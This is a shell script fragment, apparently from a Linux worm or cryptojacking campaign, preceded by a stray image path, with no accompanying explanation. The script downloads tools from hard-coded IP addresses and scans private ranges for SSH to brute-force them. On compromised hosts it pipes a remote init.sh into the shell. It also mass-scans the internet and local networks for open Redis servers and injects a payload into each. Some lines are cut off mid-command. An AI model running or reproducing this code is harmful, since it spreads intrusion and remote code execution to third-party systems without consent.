 if [ ! "$(ps -fe | grep '/usr/sbin/sshd /tmp/ipss'| grep -v grep)" ]; then
if [[ $EUID = 0 ]];
then
wd1 -q -O /tmp/ps http://194.87.139.103/cleanfda/ps
wd1 -q -O /tmp/hxx http://194.87.139.103/cleanfda/hxx
chmod 777 /tmp/hxx
rm -rf /tmp/sshcheck /tmp/ssh_vuln.txt /tmp/scan.log /tmp/ipss
masscan 172.16.0.0/12 192.168.0.0/16 --max-rate 30000 -p22 --wait 0 | awk '{print $6}' > /tmp/ipss
nohup /tmp/hxx 50 -f /tmp/ipss /tmp/ps 22 'curl -fsSL http://45.133.203.192/cleanfda/init.sh | sh; wget -q -O- http://45.133.203.192/cleanfda/init.sh |
/tmp/init.sh; bash /tmp/init.sh; rm -rf /tmp/init.sh' >/dev/null 2>&1
echo "Finished"
pkill -9 hxx
else
echo "no rooot"
fi
else
echo "runing"
fi
masscan --max-rate 30000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/null | awk '{print $6, substr($4
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .shard
sleep 1
masscan --max-rate 30000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/null | awk '{print $6, substr($4
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .ranges
sleep 1
ip a | grep -oE '([0-9]{1,3}.?){4}/[0-9]{2}' 2>/dev/null | sed 's/\/\([0-9]\{2\}\)/\/16/g' > .inet
sleep 1
masscan --max-rate 30000 -p6379 -iL .inet | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .lan
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .lan
sleep 60
rm -rf .dat .shard .ranges .lan 2>/dev/null